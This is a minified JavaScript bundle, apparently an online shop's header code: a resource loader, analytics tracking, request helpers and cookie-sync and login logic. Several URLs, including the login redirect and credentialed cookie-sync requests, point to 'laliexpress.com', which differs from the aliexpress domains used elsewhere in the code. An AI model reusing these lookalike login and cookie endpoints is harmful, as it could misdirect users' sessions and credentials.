u=Date.now(),e.prev=11,e.next=14,Promise.all([this.loadJs(),this.loadCss()]);case 14:if(s=e.sent,l=a()(s,1),!(f=l[0])){e.next=21;break}return this.Comp=f,y[this.jsUrl]=f,e.abrupt("return",f);case 21:return e.abrupt("return",null);case 24:return e.prev=24,e.t0=e.catch(11),e.abrupt("return",e.t0);case 27:return e.prev=27,d=Date.now(),o=Math.floor(d-u),m.tracker.sendSafeEvent({eventId:"cosmos-load-batman",eventName:"".concat(o)}),e.finish(27);case 31:case"end":return e.stop()}var o,b}),e,this,[[11,24,27,31]])}))),function(){return e.apply(this,arguments)})},{key:"loadJs",value:function(){var e=this;return new Promise((function(t,n){var r=document.createElement("script");r.src=e.jsUrl,r.crossOrigin="anonymous",r.onload=function(){var e,r,o;console.log("load succ");var i=null===(e=window)||void 0===e||null===(r=e.__ug_resource)||void 0===r||null===(o=r.batman)||void 0===o?void 0:o.default;i?t(i):n("load end, but no resource")},r.onerror=function(e){console.log("load error"),w("assets-js",JSON.stringify({error:e})),n(e)},document.getElementsByTagName("head")[0].appendChild(r)}))}},{key:"loadCss",value:function(){var e=this;return new Promise((function(t,n){var r=document.createElement("link");r.href=e.cssUrl,r.rel="stylesheet",r.onload=function(e){console.log("load css succ"),t(e)},r.onerror=function(e){console.log("load css error",e),w("assets-css",JSON.stringify({error:e})),n(e)},document.getElementsByTagName("body")[0].appendChild(r)}))}}]);var e}())},function(e,t,n){var r=n(20);e.exports=function(e,t){if(null==e)return{};var n,o,i=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.r(t);var r=n(46);n.d(t,"awsc",(function(){return r.a}));var o=n(47);n.d(t,"cookie",(function(){return o.a}));var i=n(17);n.d(t,"env",(function(){return i.a}));var a=n(48);n.d(t,"mtop",(function(){return a.a}));var c=n(13);n.d(t,"page",(function(){return c.a}))},function(e,t,n){"use strict";var r,o,i,a=n(13),c={env:(/\.test$/.test(location.host)?"daily":/^(localhost|127.0.0.1)/.test(location.host)?"local":null===(r=location.host.match(/(.*?)-www/))||void 0===r?void 0:r[1])||"prod",domain:(null===(o=location.hostname.match(/.*\.(.*\..*$)/))||void 0===o?void 0:o[1])||"laliexpress.com",page:"undefined"==typeof window?"":document.body.getAttribute("data-spm")||"",path:(null===(i=location.pathname.match(/\/(.*?)\//))||void 0===i?void 0:i[1])||"",jsDomain:"//assets.alicdn.com/g",imageDomain:"//ae01.alicdn.com/kf",isMobile:!!navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|iPad|ios|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)};c.page===a.a.search&&-1!==["popular","promotion","price","reviews","cheap"].indexOf(c.path)?c.page=a.a.seoSearch:c.page===a.a.detail&&"i"===c.path&&(c.page=a.a.seoDetail),(/^campaign\.aliexpress\.com/.test(location.host)||/^pre-wormhole\.aliexpress\.com/.test(location.host)||/^\/campaign/.test(location.pathname)||/aliexpress\.com\/sp\/campaign\/wow\/gcp-plus/.test(location.href)||/aliexpress\.com\/(gcp|ssr)/.test(location.href))&&(c.page=a.a.campaign),t.a=c},function(e,t,n){"use strict";n.d(t,"b",(function(){return f})),n.d(t,"a",(function(){return d})),n.d(t,"d",(function(){return p})),n.d(t,"c",(function(){return m}));var r=n(0),o=n.n(r),i=n(5),a=n(6),c=n(23),u=n(43),s=n.n(u),l=n(95),f=function(){var e="//m.laliexpress.com",t=a.a.getSite();["idn","tha","pol","jpn","kor","ara","nld","deu","ita","esp","bra","tur","vnm","fra","glo","usa"].includes(t)&&(e="//"+Object(l.b)());return o.a.createElement("a",{className:s.a.logo,href:e,"data-spm":"logo","aria-label":"aliexpress",onClick:function(){i.util.tracker.clk({ae_button_type:"toolbar_aliexpress"})}},o.a.createElement("img",{src:"//ae-pic-a1.aliexpress-media.com/kf/Sbd1efe80605e4673a2ecb3cf4320df13C.png",alt:"aliexpress"}))},d=function(){var e=s.a.largeLogo;return o.a.createElement("div",{className:e},o.a.createElement(f,null))},p=function(){return o.a.createElement("div",{className:s.a.smallLogo},o.a.createElement(f,null))},m=function(){var e=Object(c.b)(),t=s.a.pageName;return o.a.createElement("div",{className:t},o.a.createElement(f,null),o.a.createElement("span",{className:s.a.name},e.pageName))}},function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"a",(function(){return i}));var r=n(9),o=function(e){var t=Object.create(null);return(e=e.trim().replace(/^(\?|#|&)/,""))?(e.split("&").forEach((function(e){var n=e.replace(/\+/g," ").split("="),r=n.shift(),o=n.length>0?n.join("="):void 0;if(void 0===o)o=null;else try{o=decodeURIComponent(o)}catch(e){}t[r]=o})),t):t},i=r.isSSR?function(e){return Object(r.getQueryString)(e)}:function(e){var t,n=window.location.href;try{n=decodeURI(n)}catch(e){}var r=new RegExp("("+e+"=)(.*?)([;&?#]|$)");return(null===(t=n.match(r))||void 0===t?void 0:t[2])||""}},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r=n(12),o=n.n(r),i=n(15),a=n.n(i),c=n(0),u=n.n(c),s="\n.comet-icon {\n  display: inline-block;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.comet-icon * {\n  line-height: 1;\n}\n\n.comet-icon svg {\n  display: inline-block;\n}\n\n.comet-icon::before {\n  display: none;\n}\n\n.comet-icon-loading,\n.comet-icon-loadingfill {\n  -webkit-animation: cometLoading 2.5s infinite linear;\n  animation: cometLoading 2.5s infinite linear;\n}\n\n@-webkit-keyframes cometLoading {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes cometLoading {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n";function l(e){if(!document.querySelector("#comet-icon")){var t=document.querySelector("head"),n=document.createElement("style");n.setAttribute("type","text/css"),n.id="comet-icon",null==t||t.appendChild(n),n.textContent+=e}}var f=!1,d=["className","style","fontSize","children"];function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var v=function(e,t){var n=e.className,r=e.style,o=e.fontSize,i=e.children,p=a()(e,d);return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s;c.useEffect((function(){f||(l(e),f=!0)}),[])}(),u.a.createElement("span",m(m({},p),{},{className:"comet-icon".concat(n?" ".concat(n):""),style:m({fontSize:o},r),ref:t}),i)},g=Object(c.forwardRef)(v);g.displayName="CometIcon";t.a=g},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r="undefined"!=typeof window,o={};r&&(window._comet_module_=window._comet_module_||{},o=window._comet_module_);var i={get:function(e){return"function"==typeof o[e]?o[e]():o[e]},load:function(e){return"undefined"==typeof window?i.get(e):(window._CosmosReadyPromise_=window._CosmosReadyPromise_||new Promise((function(e){window._CosmosReadyResolve_=e})),window.Comet?i.get(e):window._CosmosReadyPromise_.then((function(){return i.get(e)})))},set:function(e,t){o[e]=t},use:function(e,t){var n={};return Object.defineProperty(n,"current",{get:function(){return function(e,t){for(var n=t.split("."),r=n.length,o=0;null!=e&&o<r;)e=e[n[o++]];return o&&o==r?e:void 0}(o,e)||t}}),n}};t.default=i},function(e,t,n){"use strict";n.d(t,"a",(function(){return a})),n.d(t,"b",(function(){return c})),n.d(t,"c",(function(){return s}));var r=n(0),o=n.n(r),i=n(11),a=o.a.createContext({}),c=function(){return Object(r.useContext)(a)},u=[i.a.home,i.a.best,i.a.search,i.a.category,i.a.searchStore,i.a.codeSmart],s=function(){Object(r.useLayoutEffect)((function(){-1!==u.indexOf(i.b.getSpmb())&&(document.body.style.paddingTop="91px")}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return p}));var r=n(8),o=n.n(r),i=n(7);function a(e){if(!e)return"";var t=[];return Object.keys(e).forEach((function(n){t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]))})),t.join("&")}function c(e,t){var n=a(t),r=-1!==e.indexOf("?")?"&":"?";return e+(n?r+n:"")}function u(e){var t=e=function(e){return(e=Object.assign({},e)).type&&(e.responseType=e.type,delete e.type),e.withCredentials&&(e.xhrFields=Object.assign({},e.xhrFields,{withCredentials:e.withCredentials})),-1!==["GET","OPTIONS","HEAD"].indexOf(e.method.toUpperCase())&&(e.params=e.data,delete e.data),e.headers["Content-Type"]&&-1!==e.headers["Content-Type"].indexOf("application/x-www-form-urlencoded")&&"object"==typeof e.data?e.data=a(e.data):null!==e.data&&"object"==typeof e.data&&(e.headers["Content-Type"]="application/json;charset=utf-8",e.data=JSON.stringify(e.data)),e}(e),n=t.method,r=t.url,o=t.params,i=t.data,u=t.headers,s=t.responseType,l=t.xhrFields,f=t.timeout,d=t.success,p=t.error,m=new XMLHttpRequest;m.open(n,c(r,o),!0),m.timeout=f,m.onreadystatechange=function(){if(m&&4===m.readyState&&0!==m.status){var e;if(m.status>=200&&m.status<300)try{e="json"===s?JSON.parse(m.responseText):m.responseText,d&&d(e)}catch(e){p&&p(e)}else p&&p(status);m=null}},l&&Object.keys(l).forEach((function(e){m[e]=l[e]})),"setRequestHeader"in m&&Object.keys(u).forEach((function(e){m.setRequestHeader(e,u[e])})),m.onabort=function(){m&&(p&&p(new Error("request aborted")),m=null)},m.onerror=function(){p&&p(new Error("network error")),m=null},m.ontimeout=function(){p&&p(new Error("timeout")),m=null},m.send(i)}var s,l=function(e){var t,n=e.url,r=e.data,o=e.attrs,i=void 0===o?{}:o,a=e.timeout,u=void 0===a?5e3:a,s=e.success,l=e.error,f=document.createElement("script");f.async=!0,f.type="text/javascript";var d=function(){!function(e){e&&e.parentNode&&e.parentNode.removeChild(e)}(f),f=null,clearTimeout(t),l&&l()};Object.keys(i).forEach((function(e){f.setAttribute(e,i[e])})),f.onload=function(){f=null,clearTimeout(t),s&&s()},f.onerror=d,t=setTimeout(d,u),f.src=c(n,r),document.getElementsByTagName("head")[0].appendChild(f)},f="undefined"!=typeof window;function d(e){return new Promise((function(t,n){return r=o()({},e,{success:t,error:n}),u=r.url,d=r.data,p=r.jsonpCallback,m=void 0===p?"callback":p,v=r.jsonpCallbackName,g=void 0===v?"_comet_request_"+(f?window._comet_request_jsonp_count_++:s++):v,h=r.timeout,y=r.success,w=r.error,u=c(u,o()(((i={})[m]=g,i),d)),window[g]=function(e){a=e,delete window[g]},void l({url:u,timeout:h,success:function(){y(a)},error:w});var r,i,a,u,d,p,m,v,g,h,y,w}))}function p(e){var t,n=(null===(t=i.a.get("config"))||void 0===t?void 0:t.request)||{};return n.transformRequest&&(e=n.transformRequest(e)),"jsonp"===(e=function(e){return(e=Object.assign({},{method:"get",type:"json",timeout:1e4,headers:{}},e)).method=e.method.toLowerCase(),e.type=e.type.toLowerCase(),e}(e)).type?d(e):"script"===e.type?function(e){return new Promise((function(t,n){return l(o()({},e,{success:t,error:n}))}))}(e):function(e){return new Promise((function(t,n){return u(o()({},e,{success:t,error:n}))}))}(e)}f?window._comet_request_jsonp_count_=window._comet_request_jsonp_count_||1:s=0},function(e,t,n){"use strict";n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return a})),n.d(t,"c",(function(){return c}));var r=n(26),o=n.n(r),i=(new Promise((function(e){window.addEventListener("load",(function(){e(!0)}))})),new Promise((function(e){"complete"===document.readyState?e(!0):document.addEventListener("DOMContentLoaded",e)}))),a=function(e,t){var n=(t||window.location.href).split("?");if(Array.isArray(n)){var r=n[n.length-1].split("&"),i={};return r.forEach((function(e){var t=e.split("="),n=o()(t,2),r=n[0],a=n[1];i[r]=a})),i[e]||null}return null},c=function(e){try{var t=location.href;if(e&&e.forEach){var n=!1;e.forEach((function(e){t.indexOf(e)>-1&&(t=t.replace(new RegExp(e+"=((.*?&)|.*)","g"),""),n=!0)})),n&&(t=t.replace(new RegExp("[?&]$"),""),window.history.replaceState(null,"",t))}}catch(e){console.log("removeUrlParams: error")}}},function(e,t,n){var r=n(64),o=n(65),i=n(61),a=n(66);e.exports=function(e,t){return r(e)||o(e,t)||i(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";function r(e){if(!e)return"";var t=[];return Object.keys(e).forEach((function(n){t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]))})),t.join("&")}t.__esModule=!0,t.normalizeAjaxOptions=function(e){(e=Object.assign({},e)).type&&(e.responseType=e.type,delete e.type);e.withCredentials&&(e.xhrFields=Object.assign({},e.xhrFields,{withCredentials:e.withCredentials}));-1!==["GET","OPTIONS","HEAD"].indexOf(e.method.toUpperCase())&&(e.params=e.data,delete e.data);e.headers["Content-Type"]&&-1!==e.headers["Content-Type"].indexOf("application/x-www-form-urlencoded")&&"object"==typeof e.data?e.data=r(e.data):null!==e.data&&"object"==typeof e.data&&(e.headers["Content-Type"]="application/json;charset=utf-8",e.data=JSON.stringify(e.data));return e},t.normalizeOptions=function(e){return(e=Object.assign({},{method:"get",type:"json",timeout:1e4,headers:{}},e)).method=e.method.toLowerCase(),e.type=e.type.toLowerCase(),e},t.toQueryString=r,t.urlQueryJoin=function(e,t){var n=r(t),o=-1!==e.indexOf("?")?"&":"?";return e+(n?o+n:"")}},function(e,t,n){"use strict";n.r(t),n.d(t,"awsc",(function(){return k})),n.d(t,"tracker",(function(){return r})),n.d(t,"login",(function(){return o}));var r={};n.r(r),n.d(r,"clk",(function(){return j})),n.d(r,"exp",(function(){return E})),n.d(r,"setConfig",(function(){return O.setConfig})),n.d(r,"sendPV",(function(){return O.sendPV})),n.d(r,"sendInteractionObject",(function(){return O.sendInteractionObject})),n.d(r,"sendInteractionObjects",(function(){return O.sendInteractionObjects})),n.d(r,"click",(function(){return O.click})),n.d(r,"exposure",(function(){return O.exposure})),n.d(r,"sendAEClick",(function(){return O.sendAEClick})),n.d(r,"sendAEExposure",(function(){return O.sendAEExposure})),n.d(r,"sendPluginEvent",(function(){return O.sendPluginEvent})),n.d(r,"sendPagePref",(function(){return O.sendPagePref})),n.d(r,"sendPagePerfCfpt",(function(){return O.sendPagePerfCfpt})),n.d(r,"sendPagePerfDidMount",(function(){return O.sendPagePerfDidMount})),n.d(r,"sendPagePerfDataComplete",(function(){return O.sendPagePerfDataComplete})),n.d(r,"sendCustomError",(function(){return O.sendCustomError})),n.d(r,"sendApiError",(function(){return O.sendApiError})),n.d(r,"sendApiSuccess",(function(){return O.sendApiSuccess})),n.d(r,"sendResourceError",(function(){return O.sendResourceError})),n.d(r,"sendWhitePageEvent",(function(){return O.sendWhitePageEvent})),n.d(r,"sendSafeEvent",(function(){return O.sendSafeEvent})),n.d(r,"weexGepTracker",(function(){return O.weexGepTracker}));var o={};n.r(o),n.d(o,"isLogin",(function(){return C})),n.d(o,"run",(function(){return A}));var i,a,c,u,s=n(1),l=n.n(s),f=n(3),d=n.n(f),p=n(24),m=n(46),v=n(7),g=v.a.use("config.awsc",m.a),h=function(e){return new Promise((function(t){setTimeout((function(){t(!0)}),e)}))},y="",w=function(){return""},b=new Promise((function(e){i=e})),_={getBaxia:(u=l()(d.a.mark((function e(){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_.ready();case 2:return e.abrupt("return",window.baxiaCommon);case 3:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)}),getUA:(c=l()(d.a.mark((function e(){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_.ready();case 2:return e.abrupt("return",w());case 3:case"end":return e.stop()}}),e)}))),function(){return c.apply(this,arguments)}),getUmidToken:(a=l()(d.a.mark((function e(t){var n,r;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=(void 0===t?{}:t).time,r=void 0===n?1e3:n,e.next=3,_.ready();case 3:if(!y){e.next=5;break}return e.abrupt("return",y);case 5:return e.next=7,h(r);case 7:return e.abrupt("return",y);case 8:case"end":return e.stop()}}),e)}))),function(e){return a.apply(this,arguments)}),ready:function(){return b},init:function(e){return l()(d.a.mark((function t(){var n,r,o,a,c,u,s;return d.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=(n=void 0===e?{}:e).baxia,o=void 0!==r&&r,a=n.appName,c=n.serviceLocation,window.AWSC){t.next=4;break}return t.next=4,Object(p.a)({url:o?g.current.baxiaUrl:g.current.awscUrl,type:"script"});case 4:if(window.AWSC){t.next=7;break}return i(),t.abrupt("return");case 7:return u={appName:g.current.appName,serviceLocation:g.current.serviceLocation},a&&(u.appName=a),c&&(u.serviceLocation=c),t.next=12,new Promise((function(e){window.AWSC.configFY((function(t){e(t)}),u)}));case 12:if(s=t.sent){t.next=16;break}return i(),t.abrupt("return");case 16:w=s.getUA.bind(s),y=s.umidToken,i();case 19:case"end":return t.stop()}}),t)})))()}},k=_,x=n(29),O=n(32),j=function(e){var t,n,r=null===(t=v.a.get("util"))||void 0===t||null===(n=t.tracker)||void 0===n?void 0:n.clk;return r?r(e):Object(x.click)(e)},E=function(e){var t,n,r=null===(t=v.a.get("util"))||void 0===t||null===(n=t.tracker)||void 0===n?void 0:n.exp;return r?r(e):Object(x.exposure)(e)},S=n(6);function C(){return P.apply(this,arguments)}function P(){return(P=l()(d.a.mark((function e(){var t,n;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",(null===(t=v.a.get("util"))||void 0===t||null===(n=t.login)||void 0===n?void 0:n.isLogin())||S.a.isLoggedIn());case 1:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function A(){for(var e,t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(null===(e=v.a.get("util"))||void 0===e||null===(t=e.login)||void 0===t?void 0:t.run.apply(t,r))||(location.href="//login.laliexpress.com")}},function(e,t,n){"use strict";n.r(t),n.d(t,"getPageId",(function(){return c})),n.d(t,"click",(function(){return u})),n.d(t,"exposure",(function(){return s}));var r=n(19);function o(e){e=function(e){var t,n,o=null===(t=window.goldlog.spm_ab)||void 0===t?void 0:t.join("."),i=e.params=e.params||{},c=i["spm-cnt-cd"];i.st_page_id||(i.st_page_id=window.dmtrack_pageid||""),delete i["spm-cnt-cd"],c&&!i["spm-cnt"]&&(i["spm-cnt"]="".concat(o,".").concat(c)),i["spm-url"]||(i["spm-url"]=Object(r.a)("spm-url")||"");var u=(null===(n=window.goldlog.spm_ab)||void 0===n?void 0:n[1])||"";"click"!==e.type||i.ae_page_type||(i.ae_page_type=u),"exposure"!==e.type||i.exp_page||(i.exp_page=u);try{if(i.ali_apache_track=encodeURIComponent(a("ali_apache_track"))||"",!i.ali_apache_track){var s=a("xman_us_t");if(s){var l=s.match(/x_lid=([^&]+)/);l&&(i.ali_apache_track=encodeURIComponent("mid=".concat(l[1]))||"")}}}catch(e){console.error(e)}try{if(!i.ae_guide){var f=a("xman_us_t");if(f){var d=f.match(/ae_g=([^&]+)/);d&&(i.ae_guide=d[1])}}}catch(e){console.error(e)}try{if(!i.dmtrack_c){var p=[],m=a("xman_us_f");if(m){var v=m.match(/x_lid=([^&]+)/);v&&p.push("mid=".concat(v[1]))}var g=a("aep_usuc_f");if(g){var h=g.match(/region=([^&]+)/);h&&p.push("shipto=".concat(h[1]))}p.length&&(i.dmtrack_c=encodeURIComponent(p.join("|"))||"")}if(!i.dmtrack_b){var y=[],w=parent!==self;y.push("ifm="+(w?1:0));var b=a("xman_us_t");if(b){var _=b.match(/(?:^|&)\s*sign\s*=\s*([^&]+)/);y.push("login="+(_&&"y"===_[1]?1:0))}else y.push("login=0");i.dmtrack_b=encodeURIComponent("{"+y.join("|")+"}")}}catch(e){console.error(e)}return e}(e);var t=Object.keys(e.params).map((function(t){return t+"="+e.params[t]})).join("&");window.goldlog&&window.goldlog.record(e.path,e.event,t,e.method||"POST")}function i(e){try{window.goldlog?e():(window.goldlog_queue||(window.goldlog_queue=[])).push({action:"goldlog.aplus_pubsub.subscribe",arguments:["goldlogReady",function(){e()}]})}catch(e){}}function a(e){var t=document.cookie,n=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$")),r=t.replace(n,"$1");return decodeURIComponent(r)}function c(){return new Promise((function(e){i((function(){e()}))})).then((function(){return window.dmtrack_pageid}))}function u(e){i((function(){o({type:"click",path:e.goldlog_path||"/ae.pc_click.statweb_ae_click",event:"CLK",method:e.goldlog_request_method,params:e})}))}function s(e){i((function(){o({type:"exposure",path:e.goldlog_path||"/ae.pc_ctr.statweb_ae_ctr",event:"EXP",method:e.goldlog_request_method,params:e})}))}},,function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.r(t),n.d(t,"setConfig",(function(){return s})),n.d(t,"sendPV",(function(){return l})),n.d(t,"sendInteractionObject",(function(){return f})),n.d(t,"sendInteractionObjects",(function(){return d})),n.d(t,"click",(function(){return p})),n.d(t,"exposure",(function(){return m})),n.d(t,"sendAEClick",(function(){return v})),n.d(t,"sendAEExposure",(function(){return g})),n.d(t,"sendPluginEvent",(function(){return h})),n.d(t,"sendPagePref",(function(){return y})),n.d(t,"sendPagePerfCfpt",(function(){return w})),n.d(t,"sendPagePerfDidMount",(function(){return b})),n.d(t,"sendPagePerfDataComplete",(function(){return _})),n.d(t,"sendCustomError",(function(){return k})),n.d(t,"sendApiError",(function(){return x})),n.d(t,"sendApiSuccess",(function(){return O})),n.d(t,"sendResourceError",(function(){return j})),n.d(t,"sendWhitePageEvent",(function(){return E})),n.d(t,"sendSafeEvent",(function(){return S})),n.d(t,"weexGepTracker",(function(){return C}));var r=n(20),o=n.n(r);n(74);var i=["eventId","eventName","eventType","jsVersion","region"];try{var a,c=(null===(a=document.querySelector('meta[name="aplus-exinfo"]'))||void 0===a?void 0:a.getAttribute("content"))||"";(null==c?void 0:c.split("&")).forEach((function(e){var t=e.split("=");"pid"===t[0]&&(window.goldlog_queue||(window.goldlog_queue=[])).push({action:"goldlog.setMetaInfo",arguments:["aplus-cpvdata",{pid:t[1]}]})}))}catch(e){}var u=function(e,t){window.gep_queue||(window.gep_queue=[]),window.gep_queue.push({action:e,arguments:t})};function s(e){window.AES&&window.AES.setConfig?window.AES.setConfig(e):u("setConfig",[e])}function l(e,t){void 0===e&&(e={}),void 0===t&&(t={}),u("sendPV",[Object.assign({},e),t])}function f(e){u("sendInteractionObject",[e])}function d(e,t){u("sendInteractionObject",[e,t])}function p(e){var t;f(((t={interaction_type:"EXP",object_type:e.ae_object_type,object_value:e.ae_object_value,biz_type:e.ae_button_type})["spm-cnt"]=e["spm-cnt"],t))}function m(e){var t;f(((t={interaction_type:"EXP",object_type:e.object_type,object_value:e.object_type,biz_type:e.exp_type})["spm-cnt"]=e["spm-cnt"],t))}function v(e){u("sendAEClick",[e])}function g(e){u("sendAEExposure",[e])}function h(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];u("sendPluginEvent",t)}var y=function(e){var t,n,r,o;(null===(t=window)||void 0===t||null===(n=t.performance)||void 0===n?void 0:n.mark)&&performance.mark("mark-"+e),(null===(r=window)||void 0===r||null===(o=r.performance)||void 0===o?void 0:o.measure)&&performance.measure(e,"fetchStart","mark-"+e)},w=function(){y("cfpt")},b=function(){y("didMount")},_=function(){y("dataComplete")},k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];u("sendCustomError",t)},x=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];u("sendApiError",t)},O=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];u("sendApiSuccess",t)},j=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];u("sendResourceError",t)},E=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];u("sendWhitePageEvent",t)},S=function(e){var t=e.eventId,n=e.eventName,r=e.eventType,a=void 0===r?"EXP":r,c=e.jsVersion,s=e.region,l=o()(e,i);u("sendPluginEvent",[t,{et:a,c1:"safe_fe",c2:c,c3:s,c4:n,c6:function(){try{return JSON.stringify(l)}catch(e){return null}}()}])},C=n(75).weexGepTracker},function(e,t,n){"use strict";n.d(t,"b",(function(){return f})),n.d(t,"a",(function(){return s}));var r,o=n(6),i=n(24),a=n(8),c=n.n(a),u=null===o.a||void 0===o.a||null===(r=o.a.getRegion())||void 0===r?void 0:r.toUpperCase(),s=function(e,t,n){void 0===e&&(e=""),void 0===t&&(t=function(){}),void 0===n&&(n={});var r=n||{},i=r.forceSyncCookie,a=void 0!==i&&i,s=r.cookieInfo,l=void 0===s?{}:s;if(function(e){var t,n=null===o.a||void 0===o.a||null===(t=o.a.getRegion())||void 0===t?void 0:t.toUpperCase();if(e)return!0;if("US"===n)return!0;if("US"===u&&"US"!==n||"US"!==u&&"US"===n)return!0;var r=/\.aliexpress\.us/.test(window.location.hostname),i="US"===n;return!!(/\.aliexpress\.com/.test(window.location.hostname)&&i||r&&!i)}(a)){var f=c()({fromApp:!1,currency:o.a.getCurrency(),region:o.a.getRegion(),bLocale:o.a.getLocale(),site:o.a.getSite(),province:o.a.getProvince(),city:o.a.getCity(),return:encodeURIComponent(e||window.location.href)},l);window.location.href=(/\.aliexpress\.com/.test(window.location.hostname)?"https://login.aliexpress.us/setCommonCookie.htm?":"https://login.laliexpress.com/setCommonCookie.htm?")+Object.keys(f).map((function(e){return e+"="+f[e]})).join("&")}else{var d;null===(d=t)||void 0===d||d()}},l="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789/+",f=function(){if(window.headerConfig&&window.headerConfig.disableSyncCookie)return Promise.resolve([!0,!0]);/(iPhone|Android)/.test(navigator.userAgent);var e={fromApp:!1,currency:o.a.getCurrency(),region:o.a.getRegion(),bLocale:o.a.getLocale(),site:o.a.getSite(),province:o.a.getProvince(),city:o.a.getCity()},t=[{regex:/(.*\.)?aliexpress\.com/,requestUrl:"//login.laliexpress.com/setCommonCookie.htm"},{regex:/(.*\.)?aliexpress\.ru/,requestUrl:"//login.ru.laliexpress.com/setCommonCookie.htm"},{regex:/(.*\.)?aliexpress\.us/,requestUrl:"//login.aliexpress.us/setCommonCookie.htm"}];(function(e){if(void 0===e&&(e=0),100==e)return!0;var t=o.a.get("cna")||"";if(!t||!e)return!1;var n=t.slice(-1);if(!n||!l.includes(n))return!1;var r=Math.floor(l.length*(e/100));return l.substring(0,r).includes(n)})(window._disable_ru_cookie_async_percent_)&&(t=[{regex:/(.*\.)?aliexpress\.com/,requestUrl:"//login.laliexpress.com/setCommonCookie.htm"},{regex:/(.*\.)?aliexpress\.us/,requestUrl:"//login.aliexpress.us/setCommonCookie.htm"}]);var n=window.location.host,r=!1,a=t.slice(0);a.forEach((function(e,t){e.regex.test(n)&&(r=!0,a.splice(t,1))}));var c=[];return r&&a.forEach((function(t){var n,r,o;c.push((n=t.requestUrl,r=e,(o=function(){return new Promise((function(e){Object(i.a)({url:n,data:r,timeout:5e3,withCredentials:!0}).then((function(t){"success"===t.message?e(!0):e(!1)})).catch((function(){e(!1)}))}))})().then((function(e){return e||o()})).then((function(e){return e||console.error("sync cookie twice fail: "+n+" "+JSON.stringify(r)),e})).catch((function(e){return console.error(e),!1}))))})),Promise.all(c).then((function(e){return e&&2===e.length&&!0===e[0]&&!0===e[1]&&o.a.set("0","xman_us_f","x_c_chg"),e}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(49);var o=n(88);function i(e){return function(e){if(Array.isArray(e))return Object(r.a)(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Object(o.a)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(6),o=n(33),i=function(){!function(e,t){try{var n=r.a.getRegion(),i=r.a.getLocale(),a=r.a.getSite(),c=!1;e.region===n&&(r.a.setRegion(t.region),c=!0),e.locale===i&&(r.a.setLocale(t.locale),e.site===a&&r.a.setSite(t.site),c=!0),c&&Object(o.a)()}catch(e){}}({region:"ID",locale:"in_ID",site:"idn"},{region:"MY",locale:"en_US",site:"glo"})}},function(e,t,n){"use strict";var 